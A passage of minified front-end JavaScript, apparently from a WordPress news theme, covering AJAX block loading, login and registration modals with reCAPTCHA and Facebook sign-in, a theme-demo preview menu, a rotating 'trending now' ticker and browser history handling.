c.id+" .td_ajax_load_more_js").css("visibility","visible")},500);break;case"infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");tdSmartSidebar.compute()},200);setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==f&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!1):tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,f){if(f.id===a)return d=b,!1;b++});return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(a),jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(a){a=jQuery("#login_email");var b=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),f=c.attr("data-sitekey"),g="";d&&e?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){g=a;tdLogin.doAction("td_mod_login",d,"",e,g)})}):tdLogin.doAction("td_mod_login",d,"",e)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email"),b=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),f=c.attr("data-sitekey"),g="";tdLogin.email_pattern.test(d)&&e?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){g=a;tdLogin.doAction("td_mod_register",d,e,"",g)})}):tdLogin.doAction("td_mod_register",d,e,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case"login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case"register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case"remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(a,b,c,d,e,f){b={action:a,email:b,user:c,pass:d,retype_pass:e,captcha:f};switch(a){case"td_mod_login":var g=jQuery("#tds-login-div");a=g.closest(".tds-block-inner").find("#tds_login_button");g.find(".td_display_err").hide();a.addClass("tds-s-btn-saving");break;case"td_mod_subscription_register":var k=jQuery("#tds-register-div");a=k.closest(".tds-block-inner").find("#tds_register_button");k.find(".td_display_err").hide();a.addClass("tds-s-btn-saving");break;case"td_mod_subscription_reset_pass":var n=jQuery("#tds-reset-pass-div");a=n.closest(".tds-block-inner").find("#tds_reset_button");n.find(".td_display_err").hide();a.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case"login":g.length&&g.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");1===a[1]?g.length&&(b=new URLSearchParams((new URL(window.location.href)).search.slice(1)),b.has("ref_url")?(a=g.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(b.get("ref_url").replace("=",""))))):(a=g.closest(".tds-block-inner").find("#tds_login_button"),b=g.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),b.length&&window.location.replace(b.val()))):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),g.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]));break;case"register":k.length&&k.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),k.length){b=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(b.has("ref_url")){var d=k.find("#tds-continue-subscription");c=k.closest(".tds-block-inner").find("#tds_register_button");var e=k.closest(".tds-block-inner").find(".tds-s-cal-page-switch");d.length&&d.show().attr("href",window.atob(b.get("ref_url").replace("=","")));c.length&&c.hide();e.length&&e.hide()}else c=k.closest(".tds-block-inner").find("#tds_register_button"),e=k.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),b=k.closest(".tds-block-inner").find("#tds-my-account"),c.length&&c.hide(),e.length&&e.hide(),b.length&&b.show();k.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);break;case"remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case"reset_pass":n.length&&n.closest(".tds-block-inner").find("#tds_reset_button").removeClass("tds-s-btn-saving"),1===a[1]?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),n.length&&setTimeout(function(){window.location.replace(f)},1E3)):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest(".td-login-wrap");b.find(".td_display_err").hide();b.addClass("td-login-wrap-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a.error)):(""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})},doFBLoginActionOptIn:function(a,b){var c=b.closest(".tds-block-inner");b=c.find(".tds-s-form");var d="";switch(a){case"login":d=b.find("#tds-my-account").val();break;case"register":d=b.find("#tds-my-account-register").val()}b.find(".td_display_err").hide();c.addClass("tds-s-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),f=c.attr("data-sitekey"),g="";d&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){g=a;tdLoginMob.doAction("td_mod_login",d,"",e,g)})}):tdLoginMob.doAction("td_mod_login",d,"",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),f=c.attr("data-sitekey"),g="";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){g=a;tdLoginMob.doAction("td_mod_register",d,e,"",g)})}):tdLoginMob.doAction("td_mod_register",d,e,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case"login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case"register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case"remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();var tdDemoMenu;(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});a(document).mouseleave(function(b){a(".td-screen-demo:first").css("visibility","hidden")});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(b){a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(b){var c=a(this),e=c.closest(".td-set-theme-style"),f=a(".td-screen-demo:first"),g=0,k=0;var n=a("#wpadminbar");var r=f.find("img:first");c=c.data("img-url");r.length?r.replaceWith('<img src="'+c+'"/>'):f.html('<img src="'+c+'"/>');0===a(".td-set-theme-style-link").index(this)%2?g=2*e.outerWidth(!0):(e=e.prev(".td-set-theme-style"),e.length&&(g=e.outerWidth(!0)-0,k=e.outerWidth(!0)+0),b.preventDefault(),b.stopPropagation());b=b.pageY-document.body.scrollTop-f.outerHeight(!0)/2;b+f.outerHeight(!0)>window.innerHeight&&(b-=b+f.outerHeight(!0)-window.innerHeight);n=n.length?n.outerHeight(!0):0;n>b&&(b=n);n={top:b,right:g,width:""};b=f.data("width-preview");0<k&&(n.width=b+k);f.css(n);f.data("right-value",g+k);f.css("visibility","visible")},function(b){a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),e=a("#wpadminbar"),f=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;e=e.length?e.outerHeight(!0):0;e>f&&(f=e);0>f?f=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(f=a(window).height()-c.outerHeight(!0));c.css("top",f)},_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,e){tdDemoMenu._log(b);b=a(e).closest(".td-set-theme-style");var d=!1,g=!1;if(0===a(".td-set-theme-style-link").index(e)%2)parseInt(b.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(b.position().top)+parseInt(a(window).scrollTop())+
parseInt(b.outerHeight())&&(d=!0,parseInt(a(window).width())-2*parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-parseInt(b.outerWidth())&&(g=!0));else{var k=b.prev(".td-set-theme-style");k.length&&parseInt(k.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(k.position().top)+parseInt(a(window).scrollTop())+parseInt(k.outerHeight())&&(d=!0,parseInt(a(window).width())-parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())&&(g=!0))}if(d&&g)return c=e,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);var tdTrendingNow={};(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=jQuery("#"+
a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1)}},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=jQuery("#"+a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)}},tdTrendingNowChangeText:function(a,b){var c=a[0];a=a[1];for(var d=[],e=0,f,g=0;g<tdTrendingNow.items.length;g++)tdTrendingNow.items[g].blockUid===c&&(f=g,d=tdTrendingNow.items[g].trendingNowPosts,e=tdTrendingNow.items[g].trendingNowPosition);if("undefined"!==typeof f&&null!==f&&(c=e,g=d.length-1,!(1>g))){"left"===a?(e+=1,e>g&&(e=0)):(--e,0>e&&(e=g));tdTrendingNow.items[f].trendingNowPosition=e;d[c].css("opacity",0);d[c].css("z-index",0);for(var k in d)!0===d.hasOwnProperty(k)&&d[k].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");d[e].css("opacity",1);d[e].css("z-index",1);!0===b?(d[c].addClass("td_animated_xlong td_fadeOutLeft"),d[e].addClass("td_animated_xlong td_fadeInRight")):(d[c].addClass("td_animated_xlong td_fadeOutRight"),d[e].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){var b=jQuery("#"+a),c=3;"undefined"!==typeof b.data("timer")&&""!==b.data("timer")&&(c=b.data("timer"));return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*c)}};tdTrendingNow.init()})();"use strict";var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return 